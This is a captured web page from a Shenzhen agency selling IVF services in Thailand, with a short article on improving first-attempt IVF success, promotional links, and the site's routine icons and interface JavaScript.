

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/1967.html
body_size: 8052
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管婴儿在什么条件下一次成功？-睿果国际</title>
    <meta name="keywords" content="试管婴儿在什么条件下一次成功" />
    <meta name="description" content="每一个选择做试管婴儿的家庭，都是想要让自己做试管婴儿可以一次成功，所以患者经常问到的问题就是，试管婴儿在什么条件下一次成功？那么接下来睿果国际就来给大家解答一下这个问题吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/1967.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="https://www.ruiguohealth.com/api/Upload/Tinymce/20200825/1598327840.jpg" />
    <meta property="og:release_date" content="2020-08-25 11:56:29" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/1967.html" />
    <meta property="og:title" content="试管婴儿在什么条件下一次成功？" />
    <meta property="og:description" content="每一个选择做试管婴儿的家庭，都是想要让自己做试管婴儿可以一次成功，所以患者经常问到的问题就是，试管婴儿在什么条件下一次成功？那么接下来睿果国际就来给大家解答一下这个问题吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/tiaojian/">泰国试管攻略</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管婴儿在什么条件下一次成功？</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管婴儿在什么条件下一次成功？</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  August</span>
                        <span>阅读:&nbsp;&nbsp;  993</span>
                        <span>时间:&nbsp;&nbsp;  2020-08-25 11:56:29</span>
                    </div>
                    <div class="article_content">
                        <p>　　每一个选择做试管婴儿的家庭，都是想要让自己做试管婴儿可以一次成功，所以患者经常问到的问题就是，<strong>试管婴儿在什么条件下一次成功</strong>？那么接下来睿果国际就来给大家解答一下这个问题吧！</p>
<p>&nbsp;</p>
<p><img alt="试管婴儿在什么条件下一次成功"style="display: block; margin-left: auto; margin-right: auto;" src="https://www.ruiguohealth.com/api/Upload/Tinymce/20200825/1598327840.jpg" alt="试管婴儿在什么条件下一次成功" width="540" height="360" /></p>
<p>&nbsp;</p>
<p>　　如果问试管婴儿在什么条件下一次成功？首先我们需要先知道一点，不管是在什么条件下，都是不能够完全肯定的保证患者做试管婴儿可以一次成功。因为做试管婴儿是否会成功，是取决于很多个方面的。</p>
<p>　　虽然说不能够百分百保证患者做试管婴儿可以一次成功，但是大家其实是可以尽可能的提高自己做<a href="../news/chenggonglu/" target="_blank" rel="noopener noreferrer">试管婴儿成功率</a>。由于是否可以成功，是取决于的数量和质量、性的身体情况、以及性的子宫和卵巢情况等方面。</p>
<p>　　所以说大家如果是想要去提高自己一次成功的几率，那么就需要先把自己的身体情况给调养好，能够治疗的身体问题还是先治疗好，然后双方要注意调养自己的身体，这样才能够让卵子和精子的质量得以提升，才会能够有优质的可以进行<a href="../news/peitaiyizhi/" target="_blank" rel="noopener noreferrer">试管婴儿移植</a>。</p>
<p>　　做试管婴儿并不能够保证说患者可以一次成功，但是如果先针对自己的身体情况作出一些调整，那么还是会提供自己做试管婴儿一次成功的几率。所以大家在做试管婴儿之前，还是需要先注意一下这一点的。</p>
<p>　　试管婴儿在什么条件下一次成功？以上就是对这个问题的一些解答。睿果国际是一家专业的试管婴儿医疗服务中心，可以为想要做试管婴儿的家庭提供各方面的服务帮助。睿果国际祝愿每一个妈妈都能够孕育出一个健康平安的孩子，让喜悦溢于言表，让好&ldquo;孕&rdquo;及时来到！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/1966.html' strategy_id='1966' nav_type_id='10' title='做试管婴儿的条件都有哪些？'>做试管婴儿的条件都有哪些？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11388.html" title="泰国做试管需要准备什么手续？看完攻略就知道答案了"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230406/a3c95f33975a94724a1faa66f6e0f1ec.png" alt="泰国做试管需要准备什么手续？看完攻略就知道答案了" />
                            <div class="title_warpper">
                                    <p style="display: inline;">泰国做试管需要准备什么手续？看完攻略就知道答案了</p></a>
                                <div class='title1'>
                                    <p>泰国做试管需要准备什么手续？试管婴儿作为一项高水平的辅助生育技术，对医疗环境和设备都有着很高的要求。而对于想做试管的家庭来说，选择一个高成功率的医院是一件非常重要的事，如今国内有很多家庭都纷纷前往泰国做试管。</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11383.html" title="泰国试管成功率比高吗？如何提高赴泰试管成功率？">泰国试管成功率比高吗？如何提高赴泰试管成功率？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11380.html" title="赴泰试管请收藏！泰国各大热门试管医院具体信息分享">赴泰试管请收藏！泰国各大热门试管医院具体信息分享</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11371.html" title="泰国有哪些比较好的正规医院？赴泰试管佳季节分析">泰国有哪些比较好的正规医院？赴泰试管佳季节分析</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11363.html" title="泰国BNH医院攻略分享，试管婴儿流程费用一次说清">泰国BNH医院攻略分享，试管婴儿流程费用一次说清</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11343.html" title="2023泰国试管婴儿攻略新！这些一定要注意！"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230328/3178a76e44789dde88bf40e0879c6c2e.png" alt="2023泰国试管婴儿攻略新！这些一定要注意！" />
                            <div class="title_warpper">
                                    <p style="display: inline;">2023泰国试管婴儿攻略新！这些一定要注意！</p></a>
                                <div class='title1'>
                                    <p>2023泰国试管婴儿攻略最新！近些年来泰国试管婴儿成功率逐年增加，国内选择前往泰国做试管婴儿的家庭也越来越多。很多家庭，去泰国做试管婴儿的家庭考虑的首先就是试管成功率，泰国试管成功率在全球也是名列前茅的，那么如何去泰国做试管婴儿成功率才能最高？</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11327.html" title="泰国试管医院如何选择好？讲述我的泰国试管之旅！">泰国试管医院如何选择好？讲述我的泰国试管之旅！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11320.html" title="2023泰国三代试管婴儿成功率！附泰国试管医院名单！">2023泰国三代试管婴儿成功率！附泰国试管医院名单！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11312.html" title="2023泰国试管医院排名榜公布，这家医院入围前三！">2023泰国试管医院排名榜公布，这家医院入围前三！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11309.html" title="赴泰做试管费用多少？试管费用包括哪几个方面?">赴泰做试管费用多少？试管费用包括哪几个方面?</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11794" href="https://www.ruiguohealth.com/news/11794.html" style="text-decoration: none;" title="去泰国做三代试管的优缺点是什么？都有哪些" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/b5a10c2c25962f5d24e8659f4cac97c9.jpg" alt="去泰国做三代试管的优缺点是什么？都有哪些" />
                    <div class="shenglve">去泰国做三代试管的优缺点是什么？都有哪些</a>
                        <div style='height:12px'></div>
                        <span class='text'>试管婴儿技术的出现为许多不孕不育的夫妇带来了福音，而泰国作为全球试管婴儿技术较为先进的国家之一，吸引了众多海外患者前往就医。那么泰国试管婴儿的优势和缺点都有哪些？</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11781" href="https://www.ruiguohealth.com/news/11781.html" title="泰国做三代试管婴儿要注意什么？适应的条件是什么？" >泰国做三代试管婴儿要注意什么？适应的条件是什么？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11747" href="https://www.ruiguohealth.com/news/11747.html" title="去泰国做试管整个流程需要多久？听听过来人怎么说" >去泰国做试管整个流程需要多久？听听过来人怎么说</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11424" href="https://www.ruiguohealth.com/news/11424.html" title="睿果海外试管婴儿有什么攻略？附时间及流程详解！" >睿果海外试管婴儿有什么攻略？附时间及流程详解！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11423" href="https://www.ruiguohealth.com/news/11423.html" title="睿果海外试管婴儿医院怎么样？有哪些医生比较出名？" >睿果海外试管婴儿医院怎么样？有哪些医生比较出名？</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="4332" href="https://www.ruiguohealth.com/news/4332.html" style="text-decoration: none;" title="高龄夫妻泰国试管婴儿如何降低风险？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20210508/850e88a50c699d08ff5d355dbac622ab.jpg" alt="高龄夫妻泰国试管婴儿如何降低风险？"  />
                    <div class="shenglve">高龄夫妻泰国试管婴儿如何降低风险？</a>
                        <div style='height:15px'></div>
                        <span class='text'>高龄夫妻泰国试管婴儿如何降低风险？如今先进的泰国试管婴儿助孕技术不断成熟，成为许多女性不育的选择，尤其是给一些高龄女性带来了生育的希望，但对高龄女性来说，做泰国试管婴儿也有很多事情需要注意。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="1967" href="https://www.ruiguohealth.com/news/1967.html" title="试管婴儿在什么条件下一次成功？" >试管婴儿在什么条件下一次成功？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="1471" href="https://www.ruiguohealth.com/news/1471.html" title="满足试管婴儿移植的内膜条件有哪些？" >满足试管婴儿移植的内膜条件有哪些？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4510" href="https://www.ruiguohealth.com/news/4510.html" title="做泰国试管婴儿技术要准备多久？注意事项都有哪些？" >做泰国试管婴儿技术要准备多久？注意事项都有哪些？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4220" href="https://www.ruiguohealth.com/news/4220.html" title="泰国试管婴儿怎么去？" >泰国试管婴儿怎么去？</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768801033"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg
body_size: 4772
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.429 -3.929 32.858 32.858">
      <image preserveAspectRatio="xMidYMid slice" width="30" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="在线" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768801033
body_size: 1235
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
          $(".doctorMore").children().eq(1).css("display", "none");
        }
      }
    });

    if (window.innerWidth < 768) {
      if (e.target.innerHTML.indexOf("医院") !== -1) {
